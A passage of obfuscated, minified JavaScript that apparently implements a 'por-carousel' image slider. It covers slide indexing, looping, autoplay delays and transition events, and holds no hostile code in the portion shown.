_0x1a254e(_0x397323);},'\x73\x45\x41\x70\x56':_0xd49b9e(0x64b,'\x6a\x25\x6c\x51'),'\x73\x7a\x50\x75\x46':_0xd49b9e(0xe35,'\x5d\x42\x72\x6c'),'\x79\x75\x5a\x4d\x52':'\x24\x77\x72\x61\x70\x70\x65\x72','\x72\x6f\x78\x62\x4b':_0xd49b9e(0xdd1,'\x41\x75\x64\x44'),'\x41\x52\x7a\x6e\x57':'\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73','\x57\x76\x79\x55\x52':_0xd49b9e(0x39b,'\x74\x77\x5b\x61'),'\x73\x68\x4a\x77\x6b':'\x24\x6e\x65\x78\x74\x53\x6c\x69\x64\x65','\x47\x6c\x79\x43\x53':_0xd49b9e(0xf5c,'\x37\x33\x6e\x49'),'\x47\x67\x6b\x65\x4b':_0xd49b9e(0x6b5,'\x72\x49\x63\x50'),'\x43\x61\x4b\x64\x49':_0xd49b9e(0xaf9,'\x58\x33\x73\x38'),'\x63\x67\x44\x4d\x42':_0xd49b9e(0x2f8,'\x74\x77\x5b\x61'),'\x4d\x73\x6d\x55\x78':_0xd49b9e(0x1198,'\x78\x6f\x23\x5b'),'\x76\x64\x76\x61\x41':'\x6f\x6c\x64\x49\x6e\x64\x65\x78','\x75\x50\x70\x69\x56':_0xd49b9e(0x4f1,'\x24\x65\x4a\x73'),'\x49\x65\x45\x69\x71':'\x6f\x6c\x64\x52\x65\x61\x6c\x49\x6e\x64\x65\x78','\x62\x54\x77\x57\x4c':_0xd49b9e(0xf3d,'\x6a\x25\x6c\x51'),'\x4a\x4b\x55\x75\x57':_0xd49b9e(0x10c8,'\x58\x33\x73\x38'),'\x57\x4f\x69\x63\x70':_0xd49b9e(0xc4f,'\x44\x33\x57\x2a'),'\x53\x72\x45\x64\x5a':'\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79','\x69\x71\x79\x4b\x69':_0xd49b9e(0x5be,'\x79\x35\x31\x5a'),'\x4c\x51\x68\x61\x79':_0xd49b9e(0x6ae,'\x55\x6b\x4c\x43'),'\x76\x4f\x4d\x66\x48':_0xd49b9e(0xda2,'\x21\x30\x59\x59'),'\x53\x70\x76\x4f\x6b':_0xd49b9e(0x1083,'\x71\x4d\x71\x4c'),'\x65\x71\x41\x64\x42':'\x73\x74\x61\x72\x74\x59','\x49\x61\x4f\x48\x75':_0xd49b9e(0xaad,'\x34\x6c\x47\x6e'),'\x74\x76\x6c\x55\x51':_0xd49b9e(0x7c4,'\x4f\x4a\x64\x64'),'\x79\x79\x66\x4d\x78':_0xd49b9e(0xa9e,'\x75\x5d\x7a\x4b'),'\x41\x75\x7a\x78\x4a':'\x64\x65\x73\x74\x72\x6f\x79\x65\x64','\x6c\x52\x4e\x64\x55':_0xd49b9e(0xde6,'\x41\x75\x64\x44'),'\x69\x79\x72\x41\x6a':_0xd49b9e(0xdb7,'\x52\x7a\x70\x49'),'\x71\x6b\x75\x47\x53':function(_0xf9b78e,_0x4263b8){return _0xf9b78e(_0x4263b8);},'\x64\x65\x6e\x6d\x5a':_0xd49b9e(0x665,'\x71\x48\x40\x77'),'\x70\x65\x6a\x65\x70':'\x73\x74\x79\x6c\x65','\x71\x45\x4f\x57\x51':function(_0x28c2dc,_0x35598c){return _0x28c2dc-_0x35598c;},'\x77\x41\x57\x66\x7a':function(_0x5de60a,_0x2b0a2b){return _0x5de60a===_0x2b0a2b;},'\x43\x4f\x57\x4d\x69':function(_0x52f61c,_0x2e9d82){return _0x52f61c<_0x2e9d82;},'\x52\x6e\x51\x6f\x41':function(_0x84eccd,_0x2680d0){return _0x84eccd+_0x2680d0;},'\x57\x53\x58\x58\x54':function(_0xbcec86,_0x54394b){return _0xbcec86>_0x54394b;},'\x58\x61\x54\x48\x46':function(_0x48ddf9,_0x14ffb3){return _0x48ddf9-_0x14ffb3;},'\x61\x69\x41\x4c\x56':function(_0x57007b,_0x1778cb){return _0x57007b>=_0x1778cb;},'\x6f\x68\x49\x62\x4f':function(_0x537c26,_0x12499d){return _0x537c26+_0x12499d;},'\x57\x54\x44\x47\x6b':function(_0x338285,_0x24a1fa){return _0x338285!=_0x24a1fa;},'\x76\x5a\x54\x67\x45':_0xd49b9e(0xe4a,'\x34\x6c\x47\x6e'),'\x67\x49\x77\x6b\x65':function(_0x29c7fd,_0x2378f4){return _0x29c7fd+_0x2378f4;},'\x78\x68\x43\x5a\x49':function(_0x2ab925,_0x5e7858){return _0x2ab925+_0x5e7858;},'\x78\x55\x5a\x4a\x76':'\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x70\x72\x6f\x67\x72\x65\x73\x73','\x75\x61\x52\x50\x52':function(_0x1e2b5e,_0x5d282b,_0x3d1f6f){return _0x1e2b5e(_0x5d282b,_0x3d1f6f);},'\x59\x47\x73\x55\x46':_0xd49b9e(0x519,'\x55\x4e\x68\x26'),'\x77\x5a\x70\x57\x54':_0xd49b9e(0x109c,'\x71\x48\x40\x77'),'\x57\x67\x66\x59\x76':function(_0x5a013d,_0x1d63d6){return _0x5a013d(_0x1d63d6);},'\x67\x6f\x52\x70\x43':_0xd49b9e(0x508,'\x63\x71\x24\x48'),'\x56\x79\x46\x49\x49':_0xd49b9e(0xce0,'\x32\x68\x34\x68'),'\x4c\x71\x65\x6b\x76':function(_0x36b718,_0x13de02){return _0x36b718<_0x13de02;},'\x6e\x56\x6b\x58\x58':function(_0x5efe25,_0xda38a0){return _0x5efe25-_0xda38a0;},'\x62\x44\x45\x41\x7a':_0xd49b9e(0x738,'\x31\x37\x38\x65'),'\x62\x56\x44\x49\x6e':function(_0x160d82,_0x4e4bf4){return _0x160d82*_0x4e4bf4;},'\x78\x53\x70\x73\x5a':function(_0x1c02b1,_0x59e6c7){return _0x1c02b1<_0x59e6c7;},'\x63\x48\x6a\x4b\x76':'\x2e\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x64\x75\x70\x6c\x69\x63\x61\x74\x65','\x56\x66\x69\x57\x4f':_0xd49b9e(0x512,'\x4f\x4a\x64\x64'),'\x76\x78\x41\x6d\x50':'\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x70\x72\x65\x76\x20\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x63\x75\x72\x72\x65\x6e\x74\x20\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x6e\x65\x78\x74','\x76\x4a\x61\x79\x4f':_0xd49b9e(0x566,'\x50\x30\x73\x65'),'\x41\x58\x58\x76\x75':_0xd49b9e(0x7b1,'\x59\x73\x21\x72'),'\x62\x70\x45\x44\x64':function(_0x475700,_0x3b047b){return _0x475700===_0x3b047b;},'\x57\x78\x74\x62\x5a':function(_0x592fe1,_0xec1dd0){return _0x592fe1-_0xec1dd0;},'\x46\x73\x41\x53\x6b':function(_0x4262ca,_0xf45f61){return _0x4262ca/_0xf45f61;},'\x58\x61\x42\x68\x4c':function(_0x32ec72,_0x1a3b29){return _0x32ec72==_0x1a3b29;},'\x4d\x77\x6c\x41\x6f':_0xd49b9e(0x107d,'\x66\x72\x6b\x52'),'\x6a\x47\x55\x74\x64':function(_0x3d17ab,_0x4cf4a5){return _0x3d17ab===_0x4cf4a5;},'\x4d\x6d\x72\x58\x42':function(_0x12d7ca,_0x29248a){return _0x12d7ca(_0x29248a);},'\x79\x43\x41\x57\x52':_0xd49b9e(0xf60,'\x75\x5d\x7a\x4b'),'\x5a\x72\x4b\x74\x47':_0xd49b9e(0x9ad,'\x21\x30\x59\x59'),'\x64\x79\x43\x4f\x63':_0xd49b9e(0x729,'\x64\x41\x5e\x67'),'\x46\x54\x53\x64\x6d':_0xd49b9e(0x117d,'\x31\x29\x23\x6c'),'\x6c\x69\x5a\x4c\x47':_0xd49b9e(0x2a7,'\x21\x7a\x73\x5a'),'\x4a\x73\x72\x43\x48':function(_0x106b6d,_0x103cbe){return _0x106b6d>_0x103cbe;},'\x70\x72\x49\x77\x47':function(_0x2c9795,_0x3b9475){return _0x2c9795!==_0x3b9475;},'\x56\x54\x77\x75\x4a':'\x62\x65\x67\x69\x6e\x53\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e','\x48\x4f\x6b\x50\x79':function(_0x1e48f7,_0x56f44c){return _0x1e48f7===_0x56f44c;},'\x6e\x72\x6f\x4b\x4d':function(_0x1c392c){return _0x1c392c();},'\x54\x57\x70\x65\x41':_0xd49b9e(0x104b,'\x6a\x25\x6c\x51'),'\x62\x59\x6c\x4f\x70':function(_0xafff1b,_0x337ab5){return _0xafff1b!==_0x337ab5;},'\x55\x43\x69\x79\x69':function(_0x4a4303,_0x18abac){return _0x4a4303 in _0x18abac;},'\x62\x64\x46\x61\x6d':'\x6c\x65\x6e\x67\x74\x68','\x78\x79\x77\x69\x71':'\x64\x61\x74\x61\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x69\x6e\x64\x65\x78','\x62\x58\x79\x45\x47':_0xd49b9e(0x113b,'\x56\x4d\x43\x25'),'\x72\x54\x4c\x65\x62':function(_0x7f6c72,_0x409c06){return _0x7f6c72-_0x409c06;},'\x53\x43\x4d\x51\x57':function(_0xd60c83,_0x56cf45){return _0xd60c83-_0x56cf45;},'\x6c\x55\x7a\x50\x73':'\x30\x7c\x33\x7c\x32\x7c\x34\x7c\x31','\x45\x45\x4f\x54\x76':function(_0x2aae4e,_0x2647ee){return _0x2aae4e===_0x2647ee;},'\x69\x68\x44\x56\x65':function(_0x2582ba,_0x1363ed){return _0x2582ba(_0x1363ed);},'\x50\x75\x6e\x43\x57':_0xd49b9e(0x1002,'\x75\x68\x4a\x34'),'\x52\x6b\x6e\x6a\x77':function(_0x133d53,_0xfb7251){return _0x133d53<=_0xfb7251;},'\x4e\x54\x63\x63\x64':_0xd49b9e(0x8f3,'\x50\x30\x73\x65'),'\x78\x78\x7a\x78\x6b':_0xd49b9e(0xa29,'\x71\x4d\x71\x4c'),'\x57\x4b\x6c\x78\x77':_0xd49b9e(0x444,'\x6c\x4b\x21\x49'),'\x65\x6a\x76\x41\x77':function(_0x20dbf4,_0x159602){return _0x20dbf4+_0x159602;},'\x49\x65\x41\x59\x4c':function(_0x226ca4,_0x19d09a){return _0x226ca4-_0x19d09a;},'\x71\x4a\x44\x56\x49':function(_0x46d399,_0x1e3d56){return _0x46d399*_0x1e3d56;},'\x65\x6e\x67\x64\x4d':_0xd49b9e(0xe18,'\x37\x33\x6e\x49'),'\x42\x6a\x54\x49\x54':function(_0x9bb9d2,_0xf8afab){return _0x9bb9d2==_0xf8afab;},'\x5a\x69\x43\x6e\x79':'\x73\x74\x61\x72\x74','\x42\x70\x56\x61\x68':_0xd49b9e(0x544,'\x5e\x46\x24\x26'),'\x4e\x6c\x66\x52\x59':_0xd49b9e(0x863,'\x31\x37\x38\x65'),'\x4f\x62\x6c\x75\x6b':'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x65\x64','\x71\x6b\x5a\x56\x79':_0xd49b9e(0x3ab,'\x71\x48\x40\x77'),'\x66\x4f\x7a\x4a\x51':_0xd49b9e(0xa86,'\x21\x30\x59\x59'),'\x4e\x7a\x45\x61\x7a':_0xd49b9e(0xf95,'\x76\x45\x38\x35'),'\x65\x44\x50\x61\x4d':'\x70\x6c\x61\x79','\x58\x51\x44\x73\x6b':'\x61\x70\x70\x65\x6e\x64\x53\x6c\x69\x64\x65','\x67\x51\x5a\x69\x44':_0xd49b9e(0x4cb,'\x52\x7a\x70\x49'),'\x4e\x64\x49\x75\x76':'\x64\x65\x73\x74\x72\x6f\x79','\x71\x4d\x4e\x4c\x75':_0xd49b9e(0xcda,'\x75\x5d\x7a\x4b'),'\x72\x6d\x76\x46\x67':_0xd49b9e(0x7e9,'\x63\x71\x24\x48'),'\x72\x56\x4f\x6a\x72':'\x5f\x69\x6e\x69\x74\x4c\x6f\x6f\x70','\x58\x6c\x44\x67\x73':'\x5f\x73\x65\x74\x49\x6e\x64\x65\x78','\x45\x68\x70\x49\x65':'\x5f\x75\x70\x64\x61\x74\x65\x52\x65\x61\x6c\x53\x6c\x69\x64\x65\x73','\x4b\x5a\x4c\x62\x63':_0xd49b9e(0xb5b,'\x31\x59\x5e\x78'),'\x6b\x49\x4c\x6e\x67':_0xd49b9e(0x316,'\x52\x7a\x70\x49'),'\x6b\x46\x49\x72\x6a':_0xd49b9e(0x852,'\x32\x7a\x72\x6d'),'\x65\x44\x77\x47\x78':_0xd49b9e(0x4b1,'\x50\x30\x73\x65'),'\x6b\x52\x47\x62\x54':_0xd49b9e(0xbbc,'\x38\x30\x5d\x61'),'\x68\x45\x47\x53\x58':_0xd49b9e(0x7a5,'\x59\x73\x21\x72'),'\x72\x42\x46\x68\x72':_0xd49b9e(0x940,'\x72\x49\x63\x50'),'\x72\x6c\x78\x6e\x6a':_0xd49b9e(0xdfc,'\x21\x7a\x73\x5a'),'\x52\x6b\x64\x67\x6d':_0xd49b9e(0x110d,'\x5d\x42\x72\x6c'),'\x70\x42\x42\x73\x66':_0xd49b9e(0x10a9,'\x31\x59\x5e\x78'),'\x42\x67\x4a\x46\x79':_0xd49b9e(0xca9,'\x32\x70\x24\x5a'),'\x73\x51\x75\x4d\x68':_0xd49b9e(0xf7e,'\x32\x7a\x72\x6d'),'\x45\x5a\x45\x7a\x56':function(_0x25c6c1,_0x58505b){return _0x25c6c1==_0x58505b;},'\x54\x72\x76\x69\x7a':function(_0x14225c,_0x22472a){return _0x14225c-_0x22472a;},'\x64\x6b\x53\x75\x4e':function(_0x25d0ff,_0x5113a6){return _0x25d0ff==_0x5113a6;},'\x70\x59\x4b\x67\x72':function(_0x5acaea,_0x196908){return _0x5acaea(_0x196908);},'\x42\x7a\x45\x4d\x61':function(_0x4fc09b,_0xe555fd){return _0x4fc09b(_0xe555fd);},'\x75\x4c\x4d\x7a\x55':function(_0x227521,_0x5cdb5a){return _0x227521(_0x5cdb5a);},'\x48\x4d\x63\x65\x79':'\x73\x6c\x69\x64\x65','\x4f\x76\x7a\x6b\x69':_0xd49b9e(0x9f8,'\x71\x4d\x71\x4c')};var _0x13941c=_0x1c0b60['\x69\x68\x44\x56\x65'](_0x4ef396,0x0),_0x53d51c=_0x1c0b60[_0xd49b9e(0x889,'\x41\x75\x64\x44')](_0x4ef396,0x5);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x1d435a,_0xd49b9e(0x890,'\x63\x71\x24\x48'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x1d435a['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x57cf9e=_0x1c0b60[_0xd49b9e(0xb54,'\x37\x33\x6e\x49')](_0x13941c,_0x1c0b60[_0xd49b9e(0x10cc,'\x74\x77\x5b\x61')](_0x4ef396,0x5)),_0x4a61ae=_0x13941c(_0x1c0b60[_0xd49b9e(0x9c1,'\x21\x30\x59\x59')](_0x4ef396,0x1)),_0xffefe9=_0x1c0b60[_0xd49b9e(0x950,'\x40\x36\x75\x59')](_0x13941c,_0x4ef396(0x2)),_0x54a9a7=_0x13941c(_0x1c0b60[_0xd49b9e(0x10b9,'\x24\x65\x4a\x73')](_0x4ef396,0x3)),_0x171f84=_0x1c0b60[_0xd49b9e(0x652,'\x74\x77\x5b\x61')](_0x4ef396,0x4),_0x2bf59f=function(_0xaf305d,_0xda3e45){var _0x31ac88=_0xd49b9e,_0x32e357=_0x1c0b60[_0x31ac88(0xdd8,'\x52\x7a\x70\x49')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x2a9a27=0x0;while(!![]){switch(_0x32e357[_0x2a9a27++]){case'\x30':for(var _0xe17ba7 in _0xaf305d)if(_0x1c0b60['\x44\x6c\x72\x76\x57'](_0x31ac88(0x3ce,'\x79\x35\x31\x5a'),_0xe17ba7)&&Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x31ac88(0x279,'\x72\x49\x63\x50')][_0x31ac88(0x2c1,'\x29\x7a\x24\x29')](_0xaf305d,_0xe17ba7)){var _0x38b307=_0x86158f?Object[_0x31ac88(0x897,'\x32\x7a\x72\x6d')](_0xaf305d,_0xe17ba7):null;_0x38b307&&(_0x38b307[_0x31ac88(0xae6,'\x41\x75\x64\x44')]||_0x38b307[_0x31ac88(0x84b,'\x59\x73\x21\x72')])?Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x6d0c6a,_0xe17ba7,_0x38b307):_0x6d0c6a[_0xe17ba7]=_0xaf305d[_0xe17ba7];}continue;case'\x31':return _0x6d0c6a;case'\x32':var _0x6d0c6a={},_0x86158f=Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79']&&Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72'];continue;case'\x33':var _0x3a9de7=_0x1c0b60[_0x31ac88(0xfd6,'\x31\x59\x5e\x78')](_0x4e2d45,_0xda3e45);continue;case'\x34':if(!_0xda3e45&&_0xaf305d&&_0xaf305d[_0x31ac88(0x339,'\x37\x33\x6e\x49')])return _0xaf305d;continue;case'\x35':if(_0x1c0b60[_0x31ac88(0x2fa,'\x37\x33\x6e\x49')](null,_0xaf305d)||_0x1c0b60[_0x31ac88(0xf61,'\x50\x30\x73\x65')]!==_0x1c0b60[_0x31ac88(0x922,'\x41\x75\x64\x44')](_0x53d51c,_0xaf305d)&&_0x1c0b60['\x51\x41\x67\x4e\x59'](_0x1c0b60['\x45\x66\x71\x42\x44'],typeof _0xaf305d))return{'\x64\x65\x66\x61\x75\x6c\x74':_0xaf305d};continue;case'\x36':if(_0x3a9de7&&_0x3a9de7[_0x31ac88(0xc4d,'\x41\x29\x58\x57')](_0xaf305d))return _0x3a9de7[_0x31ac88(0x1043,'\x75\x68\x4a\x34')](_0xaf305d);continue;case'\x37':_0x6d0c6a['\x64\x65\x66\x61\x75\x6c\x74']=_0xaf305d,_0x3a9de7&&_0x3a9de7['\x73\x65\x74'](_0xaf305d,_0x6d0c6a);continue;}break;}}(_0x4ef396(0x1e));function _0x4e2d45(_0x2f31ad){var _0xbd5508=_0xd49b9e;if(_0x1c0b60[_0xbd5508(0x9cf,'\x4d\x41\x40\x6c')](_0xbd5508(0x9e3,'\x21\x7a\x73\x5a'),typeof WeakMap))return null;var _0x45514a=new WeakMap(),_0x3a9e10=new WeakMap();return(_0x4e2d45=function(_0x24065c){return _0x24065c?_0x3a9e10:_0x45514a;})(_0x2f31ad);}function _0xb62e07(_0x1df6ad,_0x52715a){var _0x297921=_0xd49b9e,_0x1e0051=Object[_0x297921(0xc0d,'\x41\x75\x64\x44')](_0x1df6ad);if(Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73']){var _0x18cc5d=Object[_0x297921(0x448,'\x6a\x25\x6c\x51')](_0x1df6ad);_0x52715a&&(_0x18cc5d=_0x18cc5d[_0x297921(0x7bd,'\x71\x48\x40\x77')](function(_0x317f2a){var _0x4d6f40=_0x297921;return Object[_0x4d6f40(0x3ca,'\x41\x75\x64\x44')](_0x1df6ad,_0x317f2a)[_0x4d6f40(0xdf1,'\x64\x41\x5e\x67')];})),_0x1e0051['\x70\x75\x73\x68'][_0x297921(0x236,'\x52\x7a\x70\x49')](_0x1e0051,_0x18cc5d);}return _0x1e0051;}function _0x5394f5(_0x248478){var _0x161fa5=_0xd49b9e;for(var _0x5785c5=0x1;_0x5785c5<arguments[_0x161fa5(0x6e9,'\x38\x44\x35\x31')];_0x5785c5++){var _0x5a0fd7=_0x1c0b60[_0x161fa5(0xeed,'\x66\x72\x6b\x52')](null,arguments[_0x5785c5])?arguments[_0x5785c5]:{};_0x5785c5%0x2?_0x1c0b60['\x6d\x55\x79\x69\x51'](_0xb62e07,Object(_0x5a0fd7),!0x0)[_0x161fa5(0xefe,'\x63\x71\x24\x48')](function(_0x4571dd){(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(_0x248478,_0x4571dd,_0x5a0fd7[_0x4571dd]);}):Object[_0x161fa5(0xd6b,'\x32\x68\x34\x68')]?Object[_0x161fa5(0x42e,'\x78\x6f\x23\x5b')](_0x248478,Object[_0x161fa5(0x10dc,'\x31\x59\x5e\x78')](_0x5a0fd7)):_0x1c0b60['\x65\x4f\x65\x51\x67'](_0xb62e07,_0x1c0b60[_0x161fa5(0x2a9,'\x30\x30\x78\x56')](Object,_0x5a0fd7))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x253339){var _0x209231=_0x161fa5;Object[_0x209231(0x751,'\x4d\x41\x40\x6c')](_0x248478,_0x253339,Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72'](_0x5a0fd7,_0x253339));});}return _0x248478;}var _0x4a79bd={'\x69\x6e\x69\x74\x69\x61\x6c\x53\x6c\x69\x64\x65':0x0,'\x70\x72\x65\x76\x69\x65\x77':0x1,'\x65\x66\x66\x65\x63\x74':_0x1c0b60[_0xd49b9e(0x928,'\x34\x6c\x47\x6e')],'\x73\x70\x65\x65\x64':0x190,'\x6c\x6f\x6f\x70':!0x1,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x1,'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':!0x1,'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!0x1,'\x73\x69\x6d\x75\x6c\x61\x74\x65\x54\x6f\x75\x63\x68':!0x1},_0x482aaf={'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x65\x6c\x61\x79':0x1388,'\x77\x61\x69\x74\x46\x6f\x72\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':!0x1},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{},'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x70\x72\x65\x76\x45\x6c':_0x1c0b60['\x6c\x69\x5a\x4c\x47'],'\x6e\x65\x78\x74\x45\x6c':_0x1c0b60[_0xd49b9e(0x108d,'\x37\x33\x6e\x49')]}},_0x22af28=(function(){var _0x471f0e=_0xd49b9e,_0x283d37={'\x6d\x41\x59\x52\x4e':function(_0x1344bc,_0x5eadf0){var _0x43e135=_0x4792;return _0x1c0b60[_0x43e135(0x4b9,'\x55\x77\x70\x7a')](_0x1344bc,_0x5eadf0);},'\x54\x73\x6c\x61\x6a':function(_0x1db323,_0xc22a01){var _0x3aae22=_0x4792;return _0x1c0b60[_0x3aae22(0x2a8,'\x63\x71\x24\x48')](_0x1db323,_0xc22a01);},'\x46\x5a\x43\x58\x78':function(_0x5cb48e,_0x4aef8c){var _0x461956=_0x4792;return _0x1c0b60[_0x461956(0x2ea,'\x74\x77\x5b\x61')](_0x5cb48e,_0x4aef8c);},'\x4c\x41\x68\x74\x45':function(_0x36ff7e,_0x4086ce){return _0x1c0b60['\x62\x59\x6c\x4f\x70'](_0x36ff7e,_0x4086ce);},'\x4a\x68\x44\x4d\x6e':_0x1c0b60[_0x471f0e(0x831,'\x56\x4d\x43\x25')],'\x74\x62\x77\x79\x78':function(_0x15b51b,_0x324b4e){var _0x1f71b1=_0x471f0e;return _0x1c0b60[_0x1f71b1(0xd54,'\x31\x37\x38\x65')](_0x15b51b,_0x324b4e);},'\x70\x66\x66\x77\x42':_0x1c0b60[_0x471f0e(0x35e,'\x74\x77\x5b\x61')],'\x65\x69\x59\x57\x78':function(_0x5d69d5,_0x8b51e9){var _0x20c26d=_0x471f0e;return _0x1c0b60[_0x20c26d(0x4a4,'\x29\x7a\x24\x29')](_0x5d69d5,_0x8b51e9);},'\x61\x52\x77\x4d\x54':_0x1c0b60[_0x471f0e(0x4ce,'\x59\x73\x21\x72')],'\x51\x4e\x7a\x74\x68':'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x2e\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x70\x6c\x61\x79','\x65\x62\x58\x64\x65':_0x471f0e(0x60e,'\x66\x4d\x72\x38'),'\x57\x4b\x70\x74\x63':_0x1c0b60[_0x471f0e(0xf8f,'\x41\x29\x58\x57')],'\x49\x55\x47\x43\x6d':_0x471f0e(0x2e6,'\x24\x65\x4a\x73'),'\x65\x54\x66\x68\x48':function(_0x38d472,_0x10beed){return _0x38d472===_0x10beed;},'\x69\x6c\x6f\x72\x57':function(_0x2137b8,_0x283bde,_0x460727){return _0x1c0b60['\x75\x61\x52\x50\x52'](_0x2137b8,_0x283bde,_0x460727);},'\x64\x73\x4f\x46\x79':_0x1c0b60['\x78\x79\x77\x69\x71'],'\x4e\x49\x44\x47\x43':'\x6e\x75\x6d\x62\x65\x72','\x7a\x64\x55\x52\x71':_0x1c0b60['\x62\x58\x79\x45\x47'],'\x48\x77\x62\x79\x44':function(_0x1cf5cb,_0x24eabf){var _0x264a7c=_0x471f0e;return _0x1c0b60[_0x264a7c(0xb07,'\x5d\x42\x72\x6c')](_0x1cf5cb,_0x24eabf);},'\x4b\x4f\x65\x45\x4e':function(_0x5ef0b5,_0x153b77){var _0x10b9e2=_0x471f0e;return _0x1c0b60[_0x10b9e2(0x34e,'\x37\x33\x6e\x49')](_0x5ef0b5,_0x153b77);},'\x52\x45\x75\x72\x57':function(_0x5366f9,_0x2f79d2){return _0x5366f9-_0x2f79d2;},'\x70\x6f\x6b\x6e\x44':function(_0x15e183,_0x2825eb){return _0x15e183*_0x2825eb;},'\x45\x59\x76\x73\x5a':function(_0x4d5c6c,_0x3590b3){var _0x2a9766=_0x471f0e;return _0x1c0b60[_0x2a9766(0x3c4,'\x63\x71\x24\x48')](_0x4d5c6c,_0x3590b3);},'\x59\x56\x47\x69\x4b':_0x1c0b60['\x56\x66\x69\x57\x4f'],'\x53\x55\x77\x42\x4e':_0x1c0b60[_0x471f0e(0x1f5,'\x32\x68\x34\x68')],'\x46\x42\x58\x69\x72':_0x1c0b60[_0x471f0e(0x9e2,'\x30\x30\x78\x56')],'\x71\x66\x76\x55\x46':_0x471f0e(0xa02,'\x24\x65\x4a\x73'),'\x41\x50\x78\x7a\x59':function(_0x25de57,_0x2f2387){return _0x1c0b60['\x45\x45\x4f\x54\x76'](_0x25de57,_0x2f2387);},'\x7a\x48\x43\x64\x6b':function(_0x99bc4f,_0x543c36){var _0x1ff3b9=_0x471f0e;return _0x1c0b60[_0x1ff3b9(0xa74,'\x75\x5d\x7a\x4b')](_0x99bc4f,_0x543c36);},'\x52\x41\x59\x43\x5a':_0x1c0b60[_0x471f0e(0x3f8,'\x5d\x42\x72\x6c')],'\x6f\x52\x72\x4c\x4f':function(_0x26a834,_0x1f7e60){var _0x23aa68=_0x471f0e;return _0x1c0b60[_0x23aa68(0x33f,'\x40\x36\x75\x59')](_0x26a834,_0x1f7e60);},'\x48\x45\x64\x72\x48':_0x1c0b60['\x4e\x54\x63\x63\x64'],'\x53\x6e\x4f\x6e\x66':_0x1c0b60[_0x471f0e(0xa84,'\x41\x29\x58\x57')],'\x75\x67\x41\x49\x79':_0x1c0b60[_0x471f0e(0xe81,'\x58\x33\x73\x38')],'\x64\x49\x6b\x68\x49':_0x471f0e(0x1f7,'\x21\x7a\x73\x5a'),'\x76\x62\x6e\x73\x71':function(_0x4d2dde,_0xf6beb8){var _0x1e12a7=_0x471f0e;return _0x1c0b60[_0x1e12a7(0x320,'\x31\x29\x23\x6c')](_0x4d2dde,_0xf6beb8);},'\x68\x70\x54\x45\x49':function(_0x27eb3c,_0x4a8edd){return _0x1c0b60['\x61\x69\x41\x4c\x56'](_0x27eb3c,_0x4a8edd);},'\x58\x46\x77\x51\x46':function(_0x369d98,_0x53d0f1){return _0x1c0b60['\x65\x6a\x76\x41\x77'](_0x369d98,_0x53d0f1);},'\x44\x69\x48\x73\x44':function(_0xaf6144,_0x43566c){var _0x800320=_0x471f0e;return _0x1c0b60[_0x800320(0x1096,'\x32\x7a\x72\x6d')](_0xaf6144,_0x43566c);},'\x4a\x77\x4f\x6d\x41':function(_0x1f5dd7,_0xf3691f){var _0x5f3a71=_0x471f0e;return _0x1c0b60[_0x5f3a71(0x518,'\x32\x70\x24\x5a')](_0x1f5dd7,_0xf3691f);},'\x43\x5a\x74\x5a\x66':function(_0x3eeae2,_0x477a65){return _0x1c0b60['\x71\x4a\x44\x56\x49'](_0x3eeae2,_0x477a65);},'\x4d\x76\x52\x72\x53':_0x1c0b60['\x65\x6e\x67\x64\x4d'],'\x63\x76\x61\x6b\x49':function(_0x343fbe,_0x14b2dc){return _0x343fbe!=_0x14b2dc;},'\x57\x4d\x6f\x55\x79':function(_0x43d17e,_0x17cc6c){var _0x1f829a=_0x471f0e;return 